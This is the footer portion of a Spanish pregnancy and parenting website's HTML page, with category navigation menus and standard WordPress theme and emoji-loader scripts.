	<li id="menu-item-31585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31585"><a href="https://www.iellas.com/category/embarazo/pareja-en-el-embarazo/">La pareja en el Embarazo</a></li>
	<li id="menu-item-31589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31589"><a href="https://www.iellas.com/category/general/comportamiento/">Comportamiento</a></li>
	<li id="menu-item-31587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31587"><a href="https://www.iellas.com/category/embarazo/salud-embarazo/">Salud</a></li>
</ul>
</li>
<li id="menu-item-31591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31591"><a href="https://www.iellas.com/category/ninos/">Niños</a>
<ul class="sub-menu">
	<li id="menu-item-31598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31598"><a href="https://www.iellas.com/category/ninos/ninos-de-mas-de-6-anos/">Niños de más de 6 años</a></li>
	<li id="menu-item-31595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31595"><a href="https://www.iellas.com/category/ninos/ninos-de-2-a-3-anos/">Niños de 2 a 3 años</a></li>
	<li id="menu-item-31597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31597"><a href="https://www.iellas.com/category/ninos/ninos-de-3-a-5-anos-ninos/">Niños de 3 a 5 años</a></li>
	<li id="menu-item-31594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31594"><a href="https://www.iellas.com/category/ninos/juegos-ninos/">Juegos Niños</a></li>
	<li id="menu-item-31593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31593"><a href="https://www.iellas.com/category/ninos/sueno-en-ninos/">El Sueño en los niños</a></li>
	<li id="menu-item-31592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31592"><a href="https://www.iellas.com/category/ninos/educacion-infantil/">Educación Infantil</a></li>
</ul>
</li>
<li id="menu-item-31599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31599"><a href="https://www.iellas.com/category/parto/">Parto</a>
<ul class="sub-menu">
	<li id="menu-item-31603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31603"><a href="https://www.iellas.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-31602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31602"><a href="https://www.iellas.com/category/parto/preparacion-al-parto/">Preparación al parto</a></li>
	<li id="menu-item-31601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31601"><a href="https://www.iellas.com/category/parto/fases-parto/">Fases del Parto</a></li>
	<li id="menu-item-31600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31600"><a href="https://www.iellas.com/category/parto/despues-del-parto/">Después del Parto</a></li>
</ul>
</li>
<li id="menu-item-31606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31606"><a href="https://www.iellas.com/category/consejos/psicologia/">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-31605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31605"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-infertilidades/">Infertilidades</a></li>
	<li id="menu-item-31612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31612"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-postparto/">Psicología Postparto</a></li>
	<li id="menu-item-31611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31611"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-parto/">Psicología Parto</a></li>
	<li id="menu-item-31610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31610"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-nino/">Psicología Niño</a></li>
	<li id="menu-item-31609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31609"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-mamas/">Psicología Mamás</a></li>
	<li id="menu-item-31608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31608"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-embarazo/">Psicología Embarazo</a></li>
	<li id="menu-item-31607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31607"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-bebe/">Psicología Bebé</a></li>
	<li id="menu-item-31613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31613"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-preconcepcion/">Psicología Preconcepción</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6975ae5940c3c
    -->

    <script type="text/javascript" src="https://www.iellas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iellas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iellas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>